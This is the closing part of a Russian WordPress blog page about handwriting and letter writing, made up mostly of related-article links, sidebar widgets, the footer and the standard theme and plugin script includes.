						<h5 class="next-title">Леттеринг ― искусство, вдохнувшее жизнь в слово</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">Related Articles</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/отр1-2-585x390.jpg" href="https://youletter.club/dusha-v-konverte-kak-i-zachem-pisat-bumazhnye-pisma-dlya-blizkix/" title="Душа в конверте: как и зачем писать бумажные письма для близких">
																			</a>
										<h3><a href="https://youletter.club/dusha-v-konverte-kak-i-zachem-pisat-bumazhnye-pisma-dlya-blizkix/">Душа в конверте: как и зачем писать бумажные...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-01-09T18:46:31+03:00">09.01.2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/пис2-6-585x390.jpg" href="https://youletter.club/pismo-ot-ruki-blagotvorno-vozdejstvuet-na-mozg-2/" title="Письмо от руки благотворно воздействует на мозг">
																			</a>
										<h3><a href="https://youletter.club/pismo-ot-ruki-blagotvorno-vozdejstvuet-na-mozg-2/">Письмо от руки благотворно воздействует на мозг</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-09-16T14:53:00+03:00">16.09.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/писат-585x390.jpg" href="https://youletter.club/psixologi-sovetuyut-bolshe-pisat-ot-ruki/" title="Психологи советуют больше писать от руки">
																			</a>
										<h3><a href="https://youletter.club/psixologi-sovetuyut-bolshe-pisat-ot-ruki/">Психологи советуют больше писать от руки</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-08-31T14:27:00+03:00">31.08.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/пис1-10-585x390.jpg" href="https://youletter.club/pochemu-doshkolnikam-ne-nuzhno-davat-shkolnye-propisi/" title="Почему дошкольникам не нужно давать школьные прописи">
																			</a>
										<h3><a href="https://youletter.club/pochemu-doshkolnikam-ne-nuzhno-davat-shkolnye-propisi/">Почему дошкольникам не нужно давать школьные прописи</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-07-10T11:54:00+03:00">10.07.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/поч-3-585x390.jpg" href="https://youletter.club/kak-xarakter-cheloveka-vliyaet-na-ego-pocherk/" title="Как характер человека влияет на его почерк">
																			</a>
										<h3><a href="https://youletter.club/kak-xarakter-cheloveka-vliyaet-na-ego-pocherk/">Как характер человека влияет на его почерк</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-06-30T13:35:14+03:00">30.06.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/отр-3-585x390.jpg" href="https://youletter.club/zachem-nuzhno-pisat-ot-ruki-kogda-vezde-ispolzuyutsya-klaviatury/" title="Зачем нужно писать от руки, когда везде используются клавиатуры?">
																			</a>
										<h3><a href="https://youletter.club/zachem-nuzhno-pisat-ot-ruki-kogda-vezde-ispolzuyutsya-klaviatury/">Зачем нужно писать от руки, когда везде используются...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-06-17T12:59:18+03:00">17.06.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/отру1-585x390.jpg" href="https://youletter.club/sharikovaya-ruchka-protiv-klaviatury/" title="Шариковая ручка против клавиатуры!">
																			</a>
										<h3><a href="https://youletter.club/sharikovaya-ruchka-protiv-klaviatury/">Шариковая ручка против клавиатуры!</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-02-05T11:13:33+03:00">05.02.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/отру-585x390.jpg" href="https://youletter.club/ot-ruki-ili-na-klaviature-vot-v-chem-vopros/" title="От руки или на клавиатуре, вот в чем вопрос">
																			</a>
										<h3><a href="https://youletter.club/ot-ruki-ili-na-klaviature-vot-v-chem-vopros/">От руки или на клавиатуре, вот в чем...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-01-21T10:57:36+03:00">21.01.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/пи-3-585x390.jpg" href="https://youletter.club/pochemu-inogda-luchshe-pisat-ruchkoj-chem-pechatat-na-klaviature/" title="Почему иногда лучше писать ручкой чем печатать на клавиатуре">
																			</a>
										<h3><a href="https://youletter.club/pochemu-inogda-luchshe-pisat-ruchkoj-chem-pechatat-na-klaviature/">Почему иногда лучше писать ручкой чем печатать на...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2021-11-25T01:10:50+03:00">25.11.2021</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/ру2-3-585x390.jpg" href="https://youletter.club/klaviatura-i-ruchka-borba-ili-soyuz/" title="Клавиатура и ручка: борьба или союз">
																			</a>
										<h3><a href="https://youletter.club/klaviatura-i-ruchka-borba-ili-soyuz/">Клавиатура и ручка: борьба или союз</a></h3>
										<span class="date"><time class="entry-date published" datetime="2021-11-14T19:42:08+03:00">14.11.2021</time></span>
									</div>
		</div></div>		
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
	
</article>					</div>
	</div>
			
<div id="sidebar" class="penci-sidebar-content style-2 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Мы в соцсетях</span></h4>
			<div class="widget-social pc_aligncenter show-text">
									<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook" style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram" style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
				
				
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play" style="font-size: 14px"></i><span style="font-size: 13px">Youtube</span></a>
				
				
									<a href="" rel="nofollow" target="_blank"><i class="fa fa-vk" style="font-size: 14px"></i><span style="font-size: 13px">Vk</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
				
							</div>

			</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Росчерк</span></h4>				<ul id="penci-popularwg-2804" class="side-newsfeed">

					
						<li class="penci-feed featured-news">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/кор-585x390.jpg" href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" title="Как писать письмо больному другу"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" rel="bookmark" title="Как писать письмо больному другу">
											Как писать письмо больному другу										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-04-14T17:33:00+03:00">14.04.2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/п1-2-263x175.jpg" href="https://youletter.club/kak-napisat-druzheskoe-pismo/" title="Как написать дружеское письмо"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-napisat-druzheskoe-pismo/" rel="bookmark" title="Как написать дружеское письмо">
											Как написать дружеское письмо										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-11T18:25:07+03:00">11.07.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/чер-263x175.jpg" href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" title="Николай Чернышевский ― жене"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" rel="bookmark" title="Николай Чернышевский ― жене">
											Николай Чернышевский ― жене										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-10-04T14:54:24+03:00">04.10.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/ле3-263x175.jpg" href="https://youletter.club/lettering-%e2%80%95-iskusstvo-vdoxnuvshee-zhizn-v-slovo/" title="Леттеринг ― искусство, вдохнувшее жизнь в слово"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/lettering-%e2%80%95-iskusstvo-vdoxnuvshee-zhizn-v-slovo/" rel="bookmark" title="Леттеринг ― искусство, вдохнувшее жизнь в слово">
											Леттеринг ― искусство, вдохнувшее жизнь в слово										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-08-25T12:57:58+03:00">25.08.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/дд1-263x175.jpg" href="https://youletter.club/pismo-v-detskij-dom/" title="Письмо в детский дом"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/pismo-v-detskij-dom/" rel="bookmark" title="Письмо в детский дом">
											Письмо в детский дом										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-15T21:18:11+03:00">15.07.2019</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside><aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">В почтовом ящике</span></h4>				<ul id="penci-latestwg-2794" class="side-newsfeed penci-feed-2columns penci-2columns-feed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/плат-263x175.jpg" href="https://youletter.club/exo-atlantidy/" title="Эхо Атлантиды"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/exo-atlantidy/" rel="bookmark" title="Эхо Атлантиды">
											Эхо Атлантиды										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-30T19:31:00+03:00">30.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/скал1-263x175.jpg" href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" rel="bookmark" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде">
											Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-24T19:08:00+03:00">24.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/вос-263x175.jpg" href="https://youletter.club/mudrost-vostoka-v-peterburge/" title="Мудрость Востока в Петербурге"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/mudrost-vostoka-v-peterburge/" rel="bookmark" title="Мудрость Востока в Петербурге">
											Мудрость Востока в Петербурге										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-15T18:59:00+03:00">15.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/отр1-2-263x175.jpg" href="https://youletter.club/dusha-v-konverte-kak-i-zachem-pisat-bumazhnye-pisma-dlya-blizkix/" title="Душа в конверте: как и зачем писать бумажные письма для близких"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/dusha-v-konverte-kak-i-zachem-pisat-bumazhnye-pisma-dlya-blizkix/" rel="bookmark" title="Душа в конверте: как и зачем писать бумажные письма для близких">
											Душа в конверте: как и зачем писать бумажные письма для близких										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-09T18:46:31+03:00">09.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/отр2-1-263x175.jpg" href="https://youletter.club/ot-ruki/" title="От руки"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/ot-ruki/" rel="bookmark" title="От руки">
											От руки										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-05T18:49:00+03:00">05.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/вшисред-263x175.jpg" href="https://youletter.club/uchenye-prochitali-zametki-na-polyax-manuskripta-iz-temnyx-vekov/" title="Ученые прочитали заметки на полях манускрипта из Темных веков"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/uchenye-prochitali-zametki-na-polyax-manuskripta-iz-temnyx-vekov/" rel="bookmark" title="Ученые прочитали заметки на полях манускрипта из Темных веков">
											Ученые прочитали заметки на полях манускрипта из Темных веков										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-12-29T00:55:00+03:00">29.12.2022</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside><aside id="categories-3" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Категории</span></h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://youletter.club/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://youletter.club/category/ditya-bukvy/">Дитя буквы</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://youletter.club/category/travel/">На кончике пера</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://youletter.club/category/napisannoe-ostayotsya/">Написанное остаётся</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://youletter.club/category/rekomendatelnoe-pismo/">Рекомендательное письмо</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://youletter.club/category/rukopisi-ne-goryat/">Рукописи не горят</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://youletter.club/category/rukopisnaya-krasota/">Рукописная красота</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://youletter.club/category/business/">Сумка почтальона</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://youletter.club/category/urok-pisma/">Урок письма</a>
</li>
			</ul>

			</aside>	</div>
</div>	
<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container">
									<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Вам Письмо!</span></h4>
			<div class="about-widget pc_alignleft">
																				<img style="max-width: 180px !important;" class="penci-widget-about-image nopin holder-square penci-lazy" nopin="nopin" src="https://youletter.club/wp-content/themes/soledad/images/penci2-holder.png" data-src="/wp-content/uploads/logo_email.png" alt="Вам Письмо!"/>
														
				
									<p>Описание проекта в виде пары предложений разместить здесь.</p>
				
			</div>

			</aside><aside id="penci_social_widget-3" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft remove-circle remove-border-radius">
									<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook" style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram" style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
				
				
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play" style="font-size: 14px"></i><span style="font-size: 13px">Youtube</span></a>
				
				
									<a href="" rel="nofollow" target="_blank"><i class="fa fa-vk" style="font-size: 14px"></i><span style="font-size: 13px">Vk</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_popular_news_widget-3" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Популярные записи</span></h4>				<ul id="penci-popularwg-6541" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/кор-263x175.jpg" href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" title="Как писать письмо больному другу"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" rel="bookmark" title="Как писать письмо больному другу">
											Как писать письмо больному другу										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-04-14T17:33:00+03:00">14.04.2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/п1-2-263x175.jpg" href="https://youletter.club/kak-napisat-druzheskoe-pismo/" title="Как написать дружеское письмо"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-napisat-druzheskoe-pismo/" rel="bookmark" title="Как написать дружеское письмо">
											Как написать дружеское письмо										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-11T18:25:07+03:00">11.07.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/чер-263x175.jpg" href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" title="Николай Чернышевский ― жене"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" rel="bookmark" title="Николай Чернышевский ― жене">
											Николай Чернышевский ― жене										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-10-04T14:54:24+03:00">04.10.2019</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1 last">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Последние записи</span></h4>				<ul id="penci-latestwg-6034" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/плат-263x175.jpg" href="https://youletter.club/exo-atlantidy/" title="Эхо Атлантиды"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/exo-atlantidy/" rel="bookmark" title="Эхо Атлантиды">
											Эхо Атлантиды										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-30T19:31:00+03:00">30.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/скал1-263x175.jpg" href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" rel="bookmark" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде">
											Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-24T19:08:00+03:00">24.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/вос-263x175.jpg" href="https://youletter.club/mudrost-vostoka-v-peterburge/" title="Мудрость Востока в Петербурге"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/mudrost-vostoka-v-peterburge/" rel="bookmark" title="Мудрость Востока в Петербурге">
											Мудрость Востока в Петербурге										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-15T18:59:00+03:00">15.01.2023</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>&copy; 2018-2019, ВамПисьмо! Копирование материалов запрещено.</p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="fa fa-angle-up"></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/soledad\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/youletter.club\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"31c99a3b2f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_01d54af58f5b30b94ebd394330a01c2d","fragment_name":"wc_fragments_01d54af58f5b30b94ebd394330a01c2d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/youletter.club","ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","queue_url":"https:\/\/youletter.club\/wp-json\/mailchimp-for-woocommerce\/v1\/queue\/work","queue_should_fire":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.16" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/libs-script.min.js?ver=6.3.1" id="penci-libs-js-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/smoothscroll.js?ver=1.0" id="penci-smoothscroll-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"31c99a3b2f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/main.js?ver=6.3.1" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"31c99a3b2f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/post-like.js?ver=6.3.1" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_more_posts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"31c99a3b2f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/more-post.js?ver=1.0" id="penci_ajax_more_posts-js"></script>


</body>
</html>